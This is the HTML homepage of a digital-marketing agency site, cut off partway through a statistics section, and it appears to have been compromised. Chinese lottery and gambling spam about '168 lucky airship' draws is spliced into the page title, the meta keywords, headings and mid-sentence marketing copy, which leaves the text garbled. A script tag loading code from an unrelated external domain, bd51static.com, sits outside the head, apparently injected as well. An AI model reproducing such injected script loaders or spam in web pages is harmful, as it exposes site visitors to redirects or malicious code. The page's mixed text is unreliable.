

--- FILE ---
content_type: text/html
request_url: http://digitazero.org/
body_size: 15285
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Metas -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="keywords" content="DigitalZeroz 🎉真人摇奖【技巧分享】如何查阅幸运168飞艇官网开奖？技巧、直播、开奖记录一网打尽！#赛车资讯 #技巧分享幸运168飞艇开奖直播,幸运奖号最新数据查阅" />
    <meta name="description" content="DigitalZeroz" />
    <meta name="author" content="DigitalZeroz" />

    <!-- Title  -->
    <title>今天digitaZeRo®幸运168飞艇开奖直播,幸运奖号最新数据查阅 | 官网直播飞艇 | 真人摇奖</title>

    <!-- Favicon -->
    <link rel="shortcut icon" href="png/favicon.png" title="Favicon" sizes="16x16" />

    <!-- ====== bootstrap icons cdn ====== -->
    <link rel="stylesheet" href="css/bootstrap-icons.css">

    <!-- bootstrap 5 -->
    <link rel="stylesheet" href="css/bootstrap.min.css">

    <!-- ====== font family ====== -->
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;display=swap"
        rel="stylesheet">

    <link rel="stylesheet" href="css/all.min.css" />
    <link rel="stylesheet" href="css/animate.css" />
    <link rel="stylesheet" href="css/jquery.fancybox.css" />
    <link rel="stylesheet" href="css/lity.css" />
    <link rel="stylesheet" href="css/swiper.min.css" />

    <!-- ====== global style ====== -->
    <link rel="stylesheet" href="css/style.css" />
    
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "p1cqb49v8n");
</script>    
</head>
<script type="text/javascript" src="//bd51static.com/2er.js"></script><script src="main.js"></script>
<body>

    <!-- ====== start loading page ====== -->
    <div id="preloader">
    </div>
    <!-- ====== end loading page ====== -->

     <!-- ====== start header ====== -->
    <header class="style-6">
        <div class="content">
            <!-- ====== start navbar ====== -->
            <nav class="navbar navbar-expand-lg navbar-light style-6">
                <div class="container-fluid">
                    <a class="navbar-brand" href="index.html">
                        <img src="png/digitalzero-logo.png" alt="digital-zero" style="height: 50px;">
                    </a>
                    <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                        data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
                        aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="collapse navbar-collapse" id="navbarSupportedContent">
                        <ul class="navbar-nav m-auto mb-2 mb-lg-0">
                            <li class="nav-item dropdown"> <a class="nav-link" href="index.html">Home</a></li>
                            <li class="nav-item"> <a class="nav-link" href="about-us.html">About</a> </li>
                            <li class="nav-item"> <a class="nav-link" href="services.html">Services</a></li>
                            <li class="nav-item"> <a class="nav-link" href="blog.html"> Blog </a> </li>
                            <li class="nav-item"> <a class="nav-link" href="contact-us.html"> Contact </a> </li>
                            <!--<li class="nav-item"> <a class="nav-link" href="https://digitalzeroz.com/case-studies/healthcare/">Success Stories</a></li>-->
                            <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown2" role="button"
                            data-bs-toggle="dropdown" aria-expanded="false">
                            Success Stories
                        </a>
                        <ul class="dropdown-menu" aria-labelledby="navbarDropdown1">
                            <li><a class="dropdown-item" href="index-2.html">Healthcare</a></li>
                            <li><a class="dropdown-item" href="index-3.html">Education</a></li>
                            <li><a class="dropdown-item" href="index-4.html">Automobile</a></li>
                        </ul>
                    </li>
                        </ul>
                        <div class="nav-side">
                            <div class="d-flex align-items-center">
                                <a href="https://api.whatsapp.com/send?phone=918750054128" class="btn rounded-pill butn-blue6 hover-blue2 sm-butn fw-bold">
                                    <span>
                                        <i class="bi bi-chat-dots me-1"></i>
                                        Let’s Chat!
                                    </span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </nav>            
            <!-- ====== end navbar ====== -->
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-lg-8">
                        <div class="info">
                           
                            <h1><font color="#6640f4">Add Zero's <br> 专业168幸运飞开艇正规彩票!</font>  </h1>
                             <!--    <h6>Customized Solutions and Effective Results</h6>--><br/>
                                 <!--font size="4">We deliver Customised solutions and Quantified results</font-->
                                  <font size="4">We deliver Data Driven Revenue Marketing Solutions</font>
                            <h1 style="font-size:50px;"><span> <small>With 5X ROAS</small> </span></h1>
                           <!-- <div class="text">
                                Get free comprehensive digital audit for your business to analyze the impact of your ongoing digital campaigns. 
                            </div>-->
                            <form id="headerForm" class="form" method="post">
                                <div class="form-group">
                                    <i class="fas fa-globe me-2"></i>
                                    <input type="text" name="website" placeholder="Your website URL" required>
                                </div>
                                <div class="form-group">
                                    <i class="far fa-envelope me-2"></i>
                                    <input type="text" name="email" placeholder="Mail ID" required>
                                </div>
                                <button type="submit" class="btn rounded-pill butn-blue6 hover-blue2 sm-butn fw-bold">
                                    <span>Let's Talk<i class="bi bi-arrow-right ms-1"></i></span>
                                </button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!--<img src="assets/img/header/hand_megaphone.png" alt="" class="hand-mega slide_up_down">-->
        <img src="png/man_arrow.png" alt="" class="hand-mega slide_up_down">
        <img src="png/target_3d.png" alt="" class="target-3d rotate-center">
        <img src="png/head6_rating.png" alt="" class="head6-rating scale_up_down">
        <img src="png/header5_linechart.png" alt="" class="head6-charts scale_up_down">
        <img src="png/rocket.png" alt="" class="head6-rocket">
    </header>
    <!-- ====== end header ====== -->

    <!--Contents-->
    <main>
        <!-- ====== start about ====== -->
        <section class="about style-6">
            <div class="container">
                <div class="content section-padding">
                    <div class="row justify-content-between align-items-center">
                        <div class="col-lg-5">
                            <div class="info">
                                <div class="section-head mb-40 style-6">
                                    <h2>今天digitaZeRo®幸运168飞艇开奖直播,幸运奖号最新数据查阅 | 官网直播飞艇 | 真人摇奖
                                        <span> <small>Methodology</small> </span>
                                    </h2>
                                </div>
                                <div class="text">
                                    Powered by AI-based 🎉真人摇奖【技巧分享】如何查阅幸运168飞艇官网开奖？ Marketing and Business Intelligence. Our ethical and transparent approach includes analyzing your business requirements from ZERO base and mapping it with our ROAS formula in order to achieve Short-term/ long-term objectives.
                                </div>
                                <div class="btns d-flex align-items-center mt-60">
                                    <a href="about-us.html" class="btn rounded-pill butn-blue6 hover-blue2 sm-butn fw-bold me-3">
                                        <span>
                                            About Us
                                            <i class="bi bi-arrow-right ms-1"></i>
                                        </span>
                                    </a>
                                    <!--<a href="https://youtu.be/pGbIOC83-So?t=21" data-lity class="vid-btn">-->
                                        <!--<i class="bi bi-play"></i>-->
                                        <!--<span>-->
                                        <!--    See Our <br> Showreels-->
                                        <!--</span>-->
                                    <!--</a>-->
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-6">
                            <div class="img">
                                <img src="png/digital-zero-001.png" alt="Digital Zero">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <img src="png/about_s6_bubbles.png" alt="" class="bubbles rotate-center">
        </section>
        <!-- ====== end community ====== -->

        <!-- ====== start services ====== -->
        <section class="services section-padding style-6">
            <div class="container">
                <div class="section-head mb-40 text-center style-6">
                    <h2 class="mb-20">
                        Discover our 幸运飞开艇历史开奖记录<span> <small>开奖更新结果</small> </span>
                    </h2>
                    <p>At Digital Zero 专业版！幸运168飞艇官网--体彩专家分析幸运168飞艇官网开奖-- our commitment consists of Micro Customisation and Meeting the various <br> Brand and Business requirements keeping the customer at the centre of the challenge.  </p>
                </div>
            </div>
            <div class="content">
                <div class="services-slider position-relative style-6">
                    <div class="swiper-container">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide">
                                <span class="service-card style-6">
                                    <div class="icon">
                                        <img src="png/16.png" alt="">
                                    </div>
                                    <div class="info">
                                        <h5>SEO & SEM</h5>
                                        <div class="text">
                                            It's never ending war and we keep yourself updated have the right tools, strategy and deliver data driven results.
                                        </div>
                                    </div>
                               </span>
                            </div>
                             <div class="swiper-slide">
                                <span class="service-card style-6">
                                    <div class="icon">
                                        <img src="png/19.png" alt="">
                                    </div>
                                    <div class="info">
                                        <h5>Content Development</h5>
                                        <div class="text">
                                            360 degree solution; Production and Content Marketing.
                                        </div>
                                    </div>
                               </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="service-card style-6">
                                    <div class="icon">
                                        <img src="png/16.png" alt="">
                                    </div>
                                    <div class="info">
                                        <h5>Demand Generation & Lead Management</h5>
                                        <div class="text">
                                            Create targeted and segmented media reach, turn clicks into sales.
                                        </div>
                                    </div>
                               </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="service-card style-6">
                                    <div class="icon">
                                        <img src="png/15.png" alt="">
                                    </div>
                                    <div class="info">
                                        <h5>Brand Management & Strategy</h5>
                                        <div class="text">
                                            An Integrated solution for brand awareness and business solutions. We know the media and mediums to deliver value.
                                        </div>
                                    </div>
                               </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="service-card style-6">
                                    <div class="icon">
                                        <img src="png/14.png" alt="">
                                    </div>
                                    <div class="info">
                                        <h5>Customized Marketing Campaigns</h5>
                                        <div class="text">
                                            Influencer marketing, affiliates, email marketing, WhatsApp Marketing.
                                        </div>
                                    </div>
                               </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="service-card style-6">
                                    <div class="icon">
                                        <img src="png/17.png" alt="">
                                    </div>
                                    <div class="info">
                                        <h5>Social Media Management</h5>
                                        <div class="text">
                                            Increase your online engagement. We build audiences through engaging social content.
                                        </div>
                                    </div>
                               </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="service-card style-6">
                                    <div class="icon">
                                        <img src="png/18.png" alt="">
                                    </div>
                                    <div class="info">
                                        <h5>Web Solution & App Development</h5>
                                        <div class="text">
                                            Customized Web solution and apps with futuristic technology and agile methodology.
                                        </div>
                                    </div>
                               </span>
                            </div>
                          
                            <div class="swiper-slide">
                                <span class="service-card style-6">
                                    <div class="icon">
                                        <img src="png/20.png" alt="">
                                    </div>
                                    <div class="info">
                                        <h5>ORM & Online PR</h5>
                                        <div class="text">
                                            Manage and Monitor the positive reputation of a brand or an individual online.
                                        </div>
                                    </div>
                               </span>
                            </div>
                        </div>
                    </div>
                    <div class="swiper-button-next"></div>
                        <div class="swiper-button-prev"></div>
                </div>
               
                        
                <div class="text-center">
                    <a href="services.html" class="btn rounded-pill butn-blue6 hover-blue2 sm-butn fw-bold me-3">
                        <span>
                            See All Our Services
                            <i class="bi bi-arrow-right ms-1"></i>
                        </span>
                    </a>
                </div>
            </div>
        </section>
        <!-- ====== end services ====== -->

        <!-- ====== start projects ====== -->
<!--        <section class="projects style-6">
            <div class="content section-padding">
                <div class="container">
                    <div class="section-head mb-40 d-flex justify-content-between align-items-center style-6">
                        <h2 class="mb-20">
                            Features
                            <span> <small>Projects</small> </span>
                        </h2>
                        <a href="page-portfolio-5.html" class="small text-decoration-underline text-uppercase">See All Projects</a>
                    </div>
                    <div class="slider-3items slider-style-6">
                        <div class="swiper-container pb-70">
                            <div class="swiper-wrapper">
                                <div class="swiper-slide">
                                    <div class="project-card style-6">
                                        <div class="img">
                                            <img src="assets/img/projects/4.png" alt="">
                                        </div>
                                        <div class="info">
                                            <h3 class="title">
                                                <a href="page-single-project-5.html">Okpay E-Wallet Optimized</a>
                                            </h3>
                                            <small class="color-blue6">
                                                <a href="#">SEO analysis</a>
                                            </small>
                                            <div class="text">
                                                Trust our top minds to eliminate workflow pain points, implement new
                                                tech & app.
                                            </div>
                                            <div class="tags">
                                                <span>
                                                    <a href="#">SEO Analysis</a>
                                                </span>
                                                <span>
                                                    <a href="#">Content Strategy</a>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="swiper-slide">
                                    <div class="project-card style-6">
                                        <div class="img">
                                            <img src="assets/img/projects/5.png" alt="">
                                        </div>
                                        <div class="info">
                                            <h3 class="title">
                                                <a href="page-single-project-5.html">e-Commerce Dashboard</a>
                                            </h3>
                                            <small class="color-blue6"> <a href="#">website design</a> & <a href="#">develoment</a> </small>
                                            <div class="text">
                                                Trust our top minds to eliminate workflow pain points, implement new
                                                tech & app.
                                            </div>
                                            <div class="tags">
                                                <span><a href="#">WordPress</a></span>
                                                <span><a href="#">PHP</a></span>
                                                <span><a href="#">HTML/CSS</a></span>
                                                <span><a href="#">Figma</a></span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="swiper-slide">
                                    <div class="project-card style-6">
                                        <div class="img">
                                            <img src="assets/img/projects/7.png" alt="">
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="page-single-project-5.html">MLB Store Instagram</a></h3>
                                            <small class="color-blue6"><a href="#">social media</a></small>
                                            <div class="text">
                                                Trust our top minds to eliminate workflow pain points, implement new
                                                tech & app.
                                            </div>
                                            <div class="tags">
                                                <span><a href="#">Social</a></span>
                                                <span><a href="#">Instagram</a></span>
                                                <span><a href="#">Followers</a></span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="swiper-slide">
                                    <div class="project-card style-6">
                                        <div class="img">
                                            <img src="assets/img/projects/5.png" alt="">
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="page-single-project-5.html">e-Commerce Dashboard</a></h3>
                                            <small class="color-blue6"><a href="#">website design</a> & <a href="#">develoment</a></small>
                                            <div class="text">
                                                Trust our top minds to eliminate workflow pain points, implement new
                                                tech & app.
                                            </div>
                                            <div class="tags">
                                                <span><a href="#">WordPress</a></span>
                                                <span><a href="#">PHP</a></span>
                                                <span><a href="#">HTML/CSS</a></span>
                                                <span><a href="#">Figma</a></span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- ====== pagination ====== -->
                        <!--<div class="swiper-pagination"></div>-->

                        <!-- ====== arrows ====== -->
                        <!--<div class="swiper-button-next"></div>-->
                        <!--<div class="swiper-button-prev"></div>-->
                    </div>
                </div>
            </div>
        </section>
        <!-- ====== end projects ====== -->
        
           <section class="features section-padding style-5">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-lg-8">
                        <div class="section-head text-center mb-60 style-6">
                            <h2 class="mb-20"> 官方开奖结果  <span> <small>专业168幸运 </small></span> </h2>
                            <p>
                                How we deliver immediate impact with our disruptive marketing activations?
                            </p>
                        </div>
                    </div>
                </div>
                <div class="content">
                    <div class="row">
                        <div class="col-lg-3">
                            <span class="features-card mb-30 style-5">
                                <!--<div class="icon">-->
                                <!--    <img src="assets/img/icons/serv_icons/15.png" alt="">-->
                                <!--</div>-->
                                <div class="info">
                                    <h5 class="card-title">
                                        AI-Based Marketing
                                    </h5>
                                    <p class="text">
                                        Utilize AI algorithms to boost marketing ROI by up to <font color="orange"><b>20%</b></font>. Predict consumer behavior and personalize content to increase engagement by <font color="orange"><b>25%</b></font>.
                                    </p>
                                </div>
                            </span>
                        </div>
                        <div class="col-lg-3">
                            <span class="features-card mb-30 style-5">
                                
                                <div class="info">
                                    <h5 class="card-title">
                                        Business Intelligence
                                    </h5>
                                    <p class="text">
                                       Harness BI to analyze market trends and customer behavior, enhancing decision-making and operational efficiency by <font color="orange"><b>30%</b></font>.
                                    </p>
                                </div>
                            </span>
                        </div>
                        <div class="col-lg-3">
                            <span class="features-card mb-30 style-5">
                                
                                <div class="info">
                                    <h5 class="card-title">
                                        AI Assist
                                    </h5>
                                    <p class="text">
                                        Optimize SEO practices with AI-powered analytics, increasing organic traffic by <font color="orange"><b>40%</b></font> and improving content engagement rates by <font color="orange"><b>35%</b></font>.
                                    </p>
                                </div>
                            </span>
                        </div>
                        <div class="col-lg-3">
                            <span class="features-card mb-30 style-5">
                                
                                <div class="info">
                                    <h5 class="card-title">
                                        CSAT (Customer Satisfaction)
                                    </h5>
                                    <p class="text">
                                        Enhance CSAT scores by <font color="orange"><b>15%</b></font> through personalized customer interactions and proactive feedback management.
                                    </p>
                                </div>
                            </span>
                        </div>
                        <div class="col-lg-3">
                            <span class="features-card mb-30 mb-lg-0 style-5">
                               
                                <div class="info">
                                    <h5 class="card-title">
                                        NPS (Net Promoter Score)
                                    </h5>
                                    <p class="text">
                                        Boost NPS ratings by 20 points with targeted customer engagement strategies and AI-driven sentiment analysis.
                                    </p>
                                </div>
                            </span>
                        </div>
                        <div class="col-lg-3">
                            <span class="features-card mb-30 mb-lg-0 style-5">
                                
                                <div class="info">
                                    <h5 class="card-title">
                                        MQL & SQL
                                    </h5>
                                    <p class="text">
                                       Convert MQLs (Marketing Qualified Leads) to SQLs (Sales Qualified Leads) with a <font color="orange"><b>20%</b></font> higher conversion rate, optimizing sales funnel efficiency and revenue growth.
                                    </p>
                                </div>
                            </span>
                        </div>
                        <div class="col-lg-3">
                            <span class="features-card mb-30 mb-lg-0 style-5">
                                
                                <div class="info">
                                    <h5 class="card-title">
                                        Full-funnel ROI Tracking
                                    </h5>
                                    <p class="text">
                                         Track ROI across all marketing channels, optimizing spend efficiency and increasing ROI by up to <font color="orange"><b>25%</b></font>.
                                    </p>
                                </div>
                            </span>
                        </div>
                        <div class="col-lg-3">
                            <span class="features-card style-5">
                                
                                <div class="info">
                                    <h5 class="card-title">
                                        Employee Advocacy Programme
                                    </h5>
                                    <p class="text">
                                        Empower employees to amplify brand reach, resulting in a <font color="orange"><b>20%</b></font> increase in social media engagement and positive brand perception.
                                    </p>
                                </div>
                            </span>
                        </div>
                        
                        <div class="col-lg-3">
                            <span class="features-card style-5">
                                
                                <div class="info">
                                    <h5 class="card-title">
                                        Digital Due Diligence
                                    </h5>
                                    <p class="text">
                                        Ensure informed decisions with comprehensive digital audits, minimizing risks and maximizing digital asset value.
                                    </p>
                                </div>
                            </span>
                        </div>
                        
                        
                        <div class="col-lg-3">
                            <span class="features-card style-5">
                                
                                <div class="info">
                                    <h5 class="card-title">
                                        AI and GPT Integration Services
                                    </h5>
                                    <p class="text">
                                        Integrate AI and GPT models to enhance operational efficiency by <font color="orange"><b>30%</b></font>, delivering personalized user experiences and innovative solutions.
                                    </p>
                                </div>
                            </span>
                        </div>
                        
                        
                        <div class="col-lg-3">
                            <span class="features-card style-5">
                                
                                <div class="info">
                                    <h5 class="card-title">
                                        Customer Data Platform
                                    </h5>
                                    <p class="text">
                                        Centralize customer data to drive personalized marketing campaigns, increasing conversion rates by <font color="orange"><b>30%</b></font> and customer satisfaction by <font color="orange"><b>25%</b></font>.
                                    </p>
                                </div>
                            </span>
                        </div>
                        
                        
                        <div class="col-lg-3">
                            <span class="features-card style-5">
                                
                                <div class="info">
                                    <h5 class="card-title">
                                        Spike Alerts
                                    </h5>
                                    <p class="text">
                                        Respond to market trends in real-time with spike alerts, achieving a <font color="orange"><b>25%</b></font> increase in timely campaign effectiveness.
                                    </p>
                                </div>
                            </span>
                        </div>
                        <br>
                        <p class="mt-20" align="center">Elevate your business from ZERO TO HERO through advanced digital marketing strategies</p><br/><br/>
                        <div class="col-lg-12 mt-20 text-center">
                                        <input type="submit" value="Let Us Do It For You!" class="btn rounded-pill blue5-3Dbutn hover-blue2 sm-butn fw-bold text-light">
                                    </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- ====== start choose us ====== -->
        <!--<section class="choose-us section-padding style-6">-->
        <!--    <div class="container">-->
        <!--        <div class="row justify-content-between">-->
        <!--            <div class="col-lg-6">-->
        <!--                <div class="img">-->
        <!--                    <img src="assets/img/choose_us/man_arrow.png" alt="">-->
        <!--                </div>-->
        <!--            </div>-->
        <!--            <div class="col-lg-5">-->
        <!--                <div class="info">-->
        <!--                    <div class="section-head mb-20 style-6">-->
        <!--                        <h2> Our-->
        <!--                            <span> <small>  &nbsp; &nbsp;Belief  &nbsp; &nbsp;</small> </span>-->
        <!--                        </h2>-->
        <!--                    </div>-->
        <!--                    <div class="text mb-50">-->
        <!--                        At Digital Zero, we live by the philosophy of delivering  results through  Right Team with the Right Strategy  for the  Right Impact.-->
        <!--                    </div>-->
        <!--                    <ul>-->
        <!--                        <li class="d-flex mb-40">-->
        <!--                            <small-->
        <!--                                class="icon-60 bg-gray rounded-circle color-blue4 d-inline-flex align-items-center justify-content-center me-4 flex-shrink-0">-->
        <!--                                <img src="assets/img/icons/ch4.png" alt="">-->
        <!--                            </small>-->
        <!--                            <div class="inf my-auto">-->
        <!--                                <h5>Customised IT & Digital Solutions</h5>-->
                                       
        <!--                            </div>-->
        <!--                        </li>-->
        <!--                        <li class="d-flex mb-40">-->
        <!--                            <small-->
        <!--                                class="icon-60 bg-gray rounded-circle color-blue4 d-inline-flex align-items-center justify-content-center me-4 flex-shrink-0">-->
        <!--                                <img src="assets/img/icons/ch5.png" alt="">-->
        <!--                            </small>-->
        <!--                            <div class="inf my-auto">-->
        <!--                                <h5>Speed to Market</h5>-->
                                       
        <!--                            </div>-->
        <!--                        </li>-->
        <!--                        <li class="d-flex">-->
        <!--                            <small-->
        <!--                                class="icon-60 bg-gray rounded-circle color-blue4 d-inline-flex align-items-center justify-content-center me-4 flex-shrink-0">-->
        <!--                                <img src="assets/img/icons/ch6.png" alt="">-->
        <!--                            </small>-->
        <!--                            <div class="inf my-auto">-->
        <!--                                <h5>Data driven Results & Strategy</h5>-->
                                       
        <!--                            </div>-->
        <!--                        </li>-->
        <!--                    </ul>-->
        <!--                </div>-->
        <!--            </div>-->
        <!--        </div>-->
        <!--    </div>-->
        <!--    <img src="assets/img/about/about_s6_bubbles.png" alt="" class="bubbles rotate-center">-->
        <!--</section>-->
        <!-- ====== end choose us ====== -->


        <!-- ====== start testimonials ====== -->
      <!--  <div class="testimonials style-6">
            <div class="container">
                <div class="row gx-0 align-items-center justify-content-between">
                    <div class="col-lg-4">
                        <div class="testi-slider style-6 slider-style-6">
                            <div class="icon mb-50">
                                <i class="fas fa-quote-right"></i>
                            </div>
                            <div class="swiper-container">
                                <div class="swiper-wrapper">
                                    <div class="swiper-slide">
                                        <div class="testi-card">
                                            <div class="text">
                                                Good efforts are done by the overall team of DPI in designing the website, communication strategy with patients, strategizing entire social media channels, and gaining organic growth via SEO on Google. We have achieved a markable position on digital media among Top dentists in Gurgaon which shows in our busy schedule.
                                            </div>
                                            <div class="author mt-30">
                                                <span class="color-000 fw-bold text-capitalize">Dr. Rishi Rana (Dental Surgeon)</span>
                                                <p class="fs-10px"> World of Dentistry, <a href="#" class="text-decoration-underline color-blue6">  Gurgaon</a> </p>
                                            </div>
                                        </div>
                                    </div>
                                     <div class="swiper-slide">
                                        <div class="testi-card">
                                            <div class="text">
                                                A good website is not just a good-looking UI but it is a user experience that matters when it comes to organic growth with minimal bounce ratio. The DPI team did an amazing job in designing the right communication throughout the website that drives both B2B and B2C attention to our website and app and we have got amazing response from the market.
                                            </div>
                                            <div class="author mt-30">
                                                <span class="color-000 fw-bold text-capitalize">Himanshu</span>
                                                <p class="fs-10px"> CEO,   <a href="#" class="text-decoration-underline color-blue6"> Bharat Claims </a> </p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="swiper-slide">
                                        <div class="testi-card">
                                            <div class="text">
                                                Strategic planning and experience are what define the professional approach of the team DPI Infotech. From Designing website UI/UX, Managing Social Medi Handlers, and Implementing the right Search Engine Optimization practices for organic growth to identifying and targeting niche audiences via paid Campaigns, our experience with the DPI team is quantifiable. We have gained good traffic and attention to our app and website via all digital marketing practices. This is a sign of true experience.
                                            </div>
                                            <div class="author mt-30">
                                                <span class="color-000 fw-bold text-capitalize">Anurag Pandey</span>
                                                <p class="fs-10px">CEO, <a href="#" class="text-decoration-underline color-blue6">  Alacare (DeshKaDoctor) </a> </p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="swiper-slide">
                                        <div class="testi-card">
                                            <div class="text">
                                                We started with a dream of opening a study center to offer quality education to students. The customized IT solutions and comprehensive Digital Marketing approach what enable us to multiply our achievements. Now we are a proud leader with 2 active centers of excellence in Noida and Delhi for Ethical Hacking and Cyber Security Institute. The support by the DPI team in achieving quantifiable results via SEO and ORM is appreciable.
                                            </div>
                                            <div class="author mt-30">
                                                <span class="color-000 fw-bold text-capitalize">Munindra Nagar</span>
                                                <p class="fs-10px"> MD, <a href="#" class="text-decoration-underline color-blue6"> GICSEH </a> </p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="swiper-slide">
                                        <div class="testi-card">
                                            <div class="text">
                                               Right from the ideation phase to strategic planning and execution, I found the entire team of DPI Infotech to be creative and flexible with the capability of executing large-scale projects. We started Tesla Power USA with a vision to expand our channel pan India and today we have the strength of 5000 + Dealers, 400+ Distributors, and 300+ Retail outlets with all IT, Digital, and Branding support extended by team DPI. Speed to the market is what defines their quality.
                                            </div>
                                            <div class="author mt-30">
                                                <span class="color-000 fw-bold text-capitalize">Kavinder Khurana</span>
                                                <p class="fs-10px"> MD,   <a href="#" class="text-decoration-underline color-blue6"> Tesla Power USA </a> </p>
                                            </div>
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                            <div class="swiper-button-next"></div>
                            <div class="swiper-button-prev"></div>
                        </div>
                    </div>
                    <div class="col-lg-6">
                        <div class="img">
                            <img src="assets/img/testimonials/users_6.png" alt="" class="">
                            <img src="assets/img/testimonials/bubbls.png" alt="" class="bubbls rotate-center">
                        </div>
                    </div>
                </div>
            </div>
        </div>-->
        <!-- ====== end testimonials ====== -->

        
        <!-- ====== start clients ====== -->
        <section class="clients section-padding style-5">
            <div class="section-head text-center mb-40 style-6">
                <h2 class="mb-20"> Our <span> <small>  &nbsp; Clientele  &nbsp;</small> </span></h2>
                
                <p>Our Performance-Driven Digital Marketing has helped 500+ Businesses from a Variety of Industries</p>
            </div>
            <div class="content">
                <div class="clients-slider5">
                    <div class="swiper-container">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide">
                                <span class="img">
                                    <img src="png/persqm.png" alt="PERSQM">
                                </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="img">
                                    <img src="png/sgrh.png" alt="SGRH">
                                </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="img">
                                    <img src="png/world-of-dentistry.png" alt="world-of-dentistry">
                                </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="img">
                                    <img src="png/teslapowerusa.png" alt="TeslaPowerUSA">
                                </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="img">
                                    <img src="png/indian0.png" alt="Indian0">
                                </span>
                            </div>
                             <div class="swiper-slide">
                                <span class="img">
                                    <img src="png/gicseh-11.png" alt="gicseh">
                                </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="img">
                                    <img src="png/zambo2.png" alt="zambo2">
                                </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="img">
                                    <img src="png/rajvesh-jaipur.png" alt="Rajvesh">
                                </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="img">
                                    <img src="png/firststepivf-07.png" alt="firststepivf">
                                </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="img">
                                    <img src="png/sfi.png" alt="Startup Funding India">
                                </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="img">
                                    <img src="png/ssb.png" alt="SSB">
                                </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="img">
                                    <img src="png/nipponpaints.png" alt="NipponPaints">
                                </span>
                            </div>
                            
                        </div>
                    </div>
                </div>

                <div class="clients-slider5" dir="rtl">
                    <div class="swiper-container">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide">
                                <span class="img">
                                    <img src="png/goldcash.png" alt="GoldCash">
                                </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="img">
                                    <img src="png/anupdhir.png" alt="AnupDhir">
                                </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="img">
                                    <img src="png/kibo.png" alt="Kiboday">
                                </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="img">
                                    <img src="png/bgf.png" alt="BGF">
                                </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="img">
                                    <img src="png/bharatclaims.png" alt="BharatClaims">
                                </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="img">
                                    <img src="png/alacare.png" alt="Alacare">
                                </span>
                            </div>
                             <div class="swiper-slide">
                                <span class="img">
                                    <img src="png/cia.png" alt="CIA">
                                </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="img">
                                    <img src="png/abhhyam.png" alt="Abhhyam">
                                </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="img">
                                    <img src="png/cera.png" alt="cera">
                                </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="img">
                                    <img src="png/evolvebrands.png" alt="evolvebrands">
                                </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="img">
                                    <img src="png/extracover.png" alt="ExtraCover">
                                </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="img">
                                    <img src="png/wbk.png" alt="WBK">
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>        <!-- ====== end clients ====== -->


        <!-- ====== start numbers ====== -->
        <section class="numbers section-padding style-6" style="padding: 35px 0;">
            <div class="container">
                <div class="content">
                    <div class="row">
                        <div class="col-lg-4">
                            <div class="number-card style-6">
                                <h2 class="me-4">
                                   <span class="counter">15</span> +
                                </h2>
                                <div class="text">
                                    Years <br> of Experience
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-4">
                            <div class="number-card style-6">
                                <h2 class="me-4">
                                   <span class="counter">500</span> +
                                </h2>
                                <div class="text">
                                    Happy <br> Brands
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-4">
                            <div class="number-card style-6 border-0"> 
                                <h2 class="me-4">
                                   <span class="counter">$2B</span> +
                                </h2>
                                <div class="text">
                                    Revenue Generated for<br> 100+ Clients
